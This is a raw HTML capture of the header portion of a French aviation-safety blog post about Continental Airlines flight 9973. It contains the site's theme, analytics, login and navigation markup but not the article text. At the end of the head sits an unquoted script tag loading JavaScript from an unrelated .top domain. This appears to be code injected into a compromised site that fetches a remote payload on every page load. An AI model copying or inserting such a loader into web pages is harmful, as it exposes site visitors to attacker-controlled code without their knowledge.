

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.securiteaerienne.com/continental-airlines-vol-9973-contretemps-a-greenville/
body_size: 17423
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Continental Airlines vol 9973 &#8211; Contretemps à Greenville | Sécurité Aérienne</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="http://www.securiteaerienne.com/xmlrpc.php" />
    <style>
#wpadminbar #wp-admin-bar-wsm_top_button .ab-icon:before {
	content: "\f239";
	color: #FF9800;
	top: 3px;
}
</style><meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Sécurité Aérienne &raquo; Feed" href="http://www.securiteaerienne.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sécurité Aérienne &raquo; Comments Feed" href="http://www.securiteaerienne.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sécurité Aérienne &raquo; Continental Airlines vol 9973 &#8211; Contretemps à Greenville Comments Feed" href="http://www.securiteaerienne.com/continental-airlines-vol-9973-contretemps-a-greenville/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.securiteaerienne.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=fe2643d3a782c98e0e42b4e9567f4f7b"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.securiteaerienne.com/wp-includes/css/dist/block-library/style.min.css?ver=fe2643d3a782c98e0e42b4e9567f4f7b' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wsm-style-css' href='http://www.securiteaerienne.com/wp-content/plugins/wordpress-stats-manager-pro/css/style.css?ver=1.2' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href="https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CRoboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic&#038;display=swap&#038;ver=4.9.2" type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='http://www.securiteaerienne.com/wp-content/themes/Newsmag/style.css?ver=4.9.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='http://www.securiteaerienne.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=e02dbed3ed6826a2d3ba2e00244dbd98' type='text/css' media='all' />
<script type="text/javascript" src="http://www.securiteaerienne.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.securiteaerienne.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="wsm-custom-front-js-js-extra">
/* <![CDATA[ */
var wsm_ajax = "http:\/\/www.securiteaerienne.com\/wp-admin\/admin-ajax.php";
/* ]]> */
</script>
<script type="text/javascript" src="http://www.securiteaerienne.com/wp-content/plugins/wordpress-stats-manager-pro/js/custom_front_js.js?ver=fe2643d3a782c98e0e42b4e9567f4f7b" id="wsm-custom-front-js-js"></script>
<link rel="https://api.w.org/" href="http://www.securiteaerienne.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.securiteaerienne.com/wp-json/wp/v2/posts/675" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.securiteaerienne.com/xmlrpc.php?rsd" />

<link rel="canonical" href="http://www.securiteaerienne.com/continental-airlines-vol-9973-contretemps-a-greenville/" />
<link rel='shortlink' href='http://www.securiteaerienne.com/?p=675' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://www.securiteaerienne.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.securiteaerienne.com%2Fcontinental-airlines-vol-9973-contretemps-a-greenville%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://www.securiteaerienne.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.securiteaerienne.com%2Fcontinental-airlines-vol-9973-contretemps-a-greenville%2F&#038;format=xml" />
<!-- Wordpress Stats Manager -->
    <script type="text/javascript">
          var _wsm = _wsm || [];
           _wsm.push(['trackPageView']);
           _wsm.push(['enableLinkTracking']);
           _wsm.push(['enableHeartBeatTimer']);
          (function() {
            var u="http://www.securiteaerienne.com/wp-content/plugins/wordpress-stats-manager-pro/";
            _wsm.push(['setUrlReferrer', ""]);
            _wsm.push(['setTrackerUrl',"http://www.securiteaerienne.com/?wmcAction=wmcTrack"]);
            _wsm.push(['setSiteId', "1"]);
            _wsm.push(['setPageId', "675"]);
            _wsm.push(['setWpUserId', "0"]);           
            var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
            g.type='text/javascript'; g.async=true; g.defer=true; g.src=u+'js/wsm_new.js?v=1.1'; s.parentNode.insertBefore(g,s);
			
          })();
    </script>
    <!-- End Wordpress Stats Manager Code --><!--[if lt IE 9]><script src="http://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"http:\/\/www.securiteaerienne.com\/wp-admin\/","wpRestNonce":"ccea1cf3db","wpRestUrl":"http:\/\/www.securiteaerienne.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="http:\/\/www.securiteaerienne.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.2";
var td_get_template_directory_uri="http:\/\/www.securiteaerienne.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="9e2783414b";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "http://www.securiteaerienne.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "http://www.securiteaerienne.com/category/crashs-lies-a-des-pannes-mecaniques/",
                    "name": "Pannes Mécaniques"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "http://www.securiteaerienne.com/continental-airlines-vol-9973-contretemps-a-greenville/",
                    "name": "Continental Airlines vol 9973 &#8211; Contretemps à Greenville"                                
                }
            }    
        ]
    }
</script>
	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="wp-singular post-template-default single single-post postid-675 single-format-standard wp-theme-Newsmag continental-airlines-vol-9973-contretemps-a-greenville global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-pages-container"><ul id="menu-pages" class="td-mobile-main-menu"><li id="menu-item-988" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-988"><a href="http://www.securiteaerienne.com/livres/">Livres</a></li>
<li id="menu-item-989" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-989"><a href="http://www.securiteaerienne.com/contact/">Contact</a></li>
<li id="menu-item-990" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-990"><a href="http://www.securiteaerienne.com/a-propos/">A Propos</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Forgot your password?</a></div>
	                
	                
                </div>
            </div>

            

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="http://www.securiteaerienne.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

    <div class="menu-top-container"><ul id="menu-categories-menu" class="top-header-menu"><li id="menu-item-977" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-977"><a href="http://www.securiteaerienne.com/category/facteurs-humains/">Facteurs Humains</a></li>
<li id="menu-item-978" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-978"><a href="http://www.securiteaerienne.com/category/crashs-lies-a-des-pannes-mecaniques/">Pannes Mécaniques</a></li>
<li id="menu-item-979" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-979"><a href="http://www.securiteaerienne.com/category/cfit/">CFIT</a></li>
<li id="menu-item-980" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-980"><a href="http://www.securiteaerienne.com/category/meteo/">Météo</a></li>
<li id="menu-item-981" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-981"><a href="http://www.securiteaerienne.com/category/maintenance/">Maintenance</a></li>
<li id="menu-item-982" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-982"><a href="http://www.securiteaerienne.com/category/theorie/">Théorie</a></li>
<li id="menu-item-983" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-983"><a href="http://www.securiteaerienne.com/category/actualite/">Actualité</a></li>
<li id="menu-item-984" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-984"><a href="http://www.securiteaerienne.com/category/feu/">Feu</a></li>
<li id="menu-item-985" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-985"><a href="http://www.securiteaerienne.com/category/abordages/">Abordages</a></li>
<li id="menu-item-986" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-986"><a href="http://www.securiteaerienne.com/category/lecture/">Lecture</a></li>
</ul></div></div>            </div>

<!-- LOGIN MODAL -->
